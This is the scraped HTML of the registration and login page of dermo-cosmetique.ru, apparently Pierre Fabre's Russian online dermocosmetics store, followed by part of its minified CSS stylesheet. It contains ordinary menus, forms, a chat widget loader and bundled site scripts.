                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-0">
                        Советы эксперта
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-0">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=litso" class="mobile-menu__sub-link" title="Лицо">
                                    Лицо
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="homepage">

    
<main class="auth-registration">
    <h1 class="is-hidden">Регистрация</h1>
    <div class="auth-registration__container">
        <div class="auth-registration__box auth-registration__box--bordered">
            <div class="auth-registration__column auth-registration__column--bordered">
                <form class="js-form-submit auth-registration__form" data-validate="true" id="666">
                    <p class="auth-registration__title">
                        Впервые на&nbsp;сайте
                    </p>
                    <p class="auth-registration__desc auth-registration__first-view-desc">Укажите свой адрес электронной почты и&nbsp;мы&nbsp;вышлем вам пароль для входа в&nbsp;личный кабинет</p>
                    <div class="field field--email-reg auth-registration__field">
                        <label class="field__label" for="field-email-reg">EMAIL *</label>
                        <input class="field__input" type="email" name="email-reg" id="field-email-reg" required>
                    </div>
                    <fieldset class="checkbox checkbox--checkbox-agreement auth-registration__agreement">
                        <legend class="is-hidden">Согласие с условиями передачи данных</legend>
                        <input type="checkbox" class="checkbox__input" name="checkbox-agreement" id="checkbox-agreement" value="1" required="" data-parsley-multiple="checkbox-agreement">
                        <label class="checkbox__label" for="checkbox-agreement">Я&nbsp;согласен c&nbsp;<a class="auth-registration__conditions" href="/customers/?policy">условиями передачи данных</a></label>
                    </fieldset>
                    <button class="btn btn--blue auth-registration__btn " type="submit">Зарегистрироваться</button>
                </form>
            </div>
            <div class="auth-registration__column auth-registration__column--bordered" id="form-777-wrapper">
                <form class="auth-registration__form" data-validate="true" id="777">
                    <p class="auth-registration__title">
                        У&nbsp;меня уже есть аккаунт
                    </p>
                    <div class="field field--email-auth auth-registration__field">
                        <label class="field__label" for="field-email-auth">EMAIL *</label>
                        <input class="field__input" type="email" name="email-auth" id="field-email-auth" required>
                    </div>
                    <div class="field field--password-login auth-registration__field">
                        <label class="field__label" for="field-password-login">Пароль</label>
                        <input class="field__input field__input--control" type="password" name="password-login" id="field-password-login" autocomplete="off">
                        <div class="field__control field__control--password">
                            <button class="field__password-btn" type="button">
                                <svg class="icon icon--view field__icon">
                                    <title>Показать пароль</title>
                                    <use xlink:href="#icon-view"></use>
                                </svg>
                            </button>
                        </div>
                        <a href="/change-password/" class="field__forgot-password">Забыли пароль?</a>
                    </div>
                    <fieldset class="checkbox checkbox--checkbox-remember auth-registration__field auth-registration__remember">
                        <legend class="is-hidden">Запомнить пользователя</legend>
                        <input type="checkbox" class="checkbox__input" name="checkbox-checkbox-remember[]" id="checkbox-checkbox-remember" value="1">
                        <label class="checkbox__label" for="checkbox-checkbox-remember">Запомнить меня</label>
                    </fieldset>
                    <button class="btn btn--blue auth-registration__btn" type="submit">Войти</button>
                </form>
            </div>
        </div>
        <div class="auth-registration__bottom">
            <div class="auth-registration__column auth-registration__column-socials">
        <div class="socials auth-registration__socials">
            <p class="socials__title">Войти через</p>
                                    <a href="http://oauth.vk.com/authorize?client_id=7288274&amp;redirect_uri=https%3A%2F%2Fdermo-cosmetique.ru%2Fauth-registration%2F%3Fsoc_auth%3Dvk&amp;response_type=code&amp;scope=email" class="socials__link" title="Войти через ВКонтакте">
                <svg class="icon icon--vk auth-registration__socials">
                    <use xlink:href="#icon-vk"></use>
                </svg>
            </a>
                        <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=512000282532&amp;redirect_uri=https%3A%2F%2Fdermo-cosmetique.ru%2Fauth-registration%2F%3Fsoc_auth%3Dok&amp;response_type=code&amp;scope=GET_EMAIL" class="socials__link" title="Войти через Одноклассники">
                <svg class="icon icon--ok auth-registration__socials">
                    <use xlink:href="#icon-ok"></use>
                </svg>
            </a>
                    </div>
    </div>
            <div class="auth-registration__column">

                <form data-validate="true" id="mailing">
                    <div class="field field--subscribe auth-registration__subscribtion">
                        <label class="field__label" for="field-subscribe">Подписаться на рассылку</label>
                        <input class="field__input" type="email" name="subscribe" id="field-subscribe" placeholder="Ваш email">
                        <div class="field__control field__control--subscribe">
                            <button class="btn field__subscribe-btn " type="submit">
                                <svg class="icon icon--arrow">
                                    <use xlink:href="#icon-arrow"></use>
                                </svg>
                            </button>
                        </div>
                    </div>





                </form>

            </div>
        </div>
    </div>
    <div class="auth-registration__scroll-top-wrapper">
        <button class="page-scroll-btn auth-registration__scroll-top">
            <div class="page-scroll-btn__icon-box">
                <svg class="icon icon--triangle">
                    <use xlink:href="#icon-triangle"></use>
                </svg>
            </div>
            <div class="page-scroll-btn__text">Наверх</div>
        </button>
    </div>
</main>

</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2026 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>

<div class="popup popup--message" id="popup-message">
    <div class="popup__overlay"></div>
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--message" data-popup="close">
                <svg class="icon icon--cross">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="popup__body">
                <h3 class="popup__title mb-s" id="title"></h3>
                <p class="mb-m" id="descr"></p>
                <div class="text-c">
                    <button class="btn" type="button" title="Закрыть попап" data-href=".popup--message" data-popup="close">
                        ОК
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>

    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~auth-registration.f996.js?17667451121558"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228"></script>
<script src="/html/scripts/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~9e5ca4b1.c485.js?1766745112130733"></script>
<script src="/html/scripts/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~e4c3168d.d78b.js?17667451123354"></script>
<script src="/html/scripts/auth-registration.ab7a.js?176674511211914"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~9e5ca4b1.css?176674511284055
body_size: 12983
content:
.preloader>p{display:none}.preloader__preload{display:block;position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;min-width:1000px;background-color:#fff;background-size:47px}.preloader__spinner .dot{position:absolute;z-index:99999;top:50%;left:50%;transform:translate(-50%,-50%);width:15px;height:15px;background-color:#64c7c3;border-radius:50%;animation-timing-function:ease-in-out;backface-visibility:hidden}.preloader__spinner .dot:first-of-type{left:calc(50% - 40px)}.preloader__spinner .dot:first-of-type,.preloader__spinner .dot:nth-of-type(2),.preloader__spinner .dot:nth-of-type(3){top:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(3){left:calc(50% + 40px)}.preloader__spinner .dot:nth-of-type(4){left:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(5){animation:dot-size 1.6s infinite}.preloader__spinner .dot:nth-of-type(6){left:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(7){left:calc(50% - 40px)}.preloader__spinner .dot:nth-of-type(7),.preloader__spinner .dot:nth-of-type(8),.preloader__spinner .dot:nth-of-type(9){top:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(9){left:calc(50% + 40px)}@keyframes contract{40%{top:50%;left:50%;width:30px;height:30px}46%{top:50%;left:50%;width:30px;height:30px}}@keyframes dot-size{40%{width:40px;height:40px}43%{width:40px;height:40px}}.swiper-slide--hidden{display:none!important}.swiper-wrapper.is-disabled{transform:translateZ(0)!important;cursor:auto}.swiper-button-next,.swiper-button-prev{width:32px;height:48px;margin-top:0;transform:translateY(-50%)}.swiper-button-next--xl,.swiper-button-prev--xl{width:auto;height:auto;padding:16px 12px;border-radius:12px}@media (max-width:767px){.swiper-button-next--xl,.swiper-button-prev--xl{width:48px;height:48px;padding:8px}}.swiper-button-next--white,.swiper-button-prev--white{fill:#fff;background:#fff;transition:all .2s ease;z-index:11}@media (max-width:767px){.swiper-button-next--white,.swiper-button-prev--white{fill:#000}}.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:#fff;fill:#64c7c3}@media (max-width:767px){.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:transparent;fill:#000}}.swiper-button-next--grey,.swiper-button-prev--grey{fill:#666;background:#fff;transition:all .2s ease;z-index:11}.swiper-button-next--grey:hover,.swiper-button-prev--grey:hover{background:#fff;fill:#64c7c3}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.5}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-button-prev{top:auto;left:50%;width:48px;height:32px;transform:translateX(-50%)}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:16px;background:none}@media (max-width:767px){.swiper-button-prev.swiper-button-prev--xl,.swiper-container-rtl .swiper-button-next.swiper-button-prev--xl{left:0}}.swiper-container-vertical .swiper-button-prev,.swiper-container-vertical .swiper-container-rtl .swiper-button-next{top:16px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:16px;background:none}@media (max-width:767px){.swiper-button-next.swiper-button-next--xl,.swiper-container-rtl .swiper-button-prev.swiper-button-next--xl{right:0}}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-container-rtl .swiper-button-prev{bottom:16px}.swiper-pagination.is-disabled{display:none}.swiper-pagination-bullets{display:flex;justify-content:center}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:0}.swiper-pagination-bullets-dynamic{display:block}.swiper-pagination-bullet{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;border-radius:0;vertical-align:middle;background:none;opacity:1}.swiper-pagination-bullet:focus{outline-offset:-2px}.swiper-container-vertical>.swiper-pagination-bullets{right:0;flex-direction:column;width:24px}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{width:100%;height:24px;margin:0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{width:24px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-flex}.swiper-container-horizontal>.swiper-pagination-bullets{height:24px}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:24px;height:100%;margin:0}.swiper-pagination-progressbar{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#000}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:auto;bottom:0;height:8px}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{right:0;left:auto;width:8px}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:8px;background:rgba(0,0,0,.25)}.swiper-container-horizontal>.swiper-scrollbar{right:8px;bottom:8px;left:8px;width:auto;height:16px}.swiper-container-vertical>.swiper-scrollbar{top:8px;right:8px;bottom:8px;width:16px;height:auto}.swiper-scrollbar-drag{border-radius:8px;background:#000}.swiper-lazy{opacity:0}.swiper-lazy-loaded{opacity:1}.carousel{width:100%}.carousel--info-cards{padding-left:102px;padding-right:102px;max-width:944px;margin:auto;position:relative}@media (max-width:767px){.carousel--info-cards{padding-left:0;padding-right:0}}@media (min-width:768px){.carousel--info-cards:after,.carousel--info-cards:before{content:"";display:block;position:absolute;top:0;bottom:0;width:102px;background:#64c7c3;z-index:10}}.carousel--info-cards:before{left:0}.carousel--info-cards:after{right:0}.carousel__nav-icon{display:block;width:32px;height:12px}.carousel__nav-icon--xl{width:29px;height:53px;max-width:100%;max-height:100%}.swiper-button-prev .carousel__nav-icon{transform:rotate(180deg)}.swiper-container-vertical .carousel__nav-icon{margin-top:-8px}.swiper-container-vertical 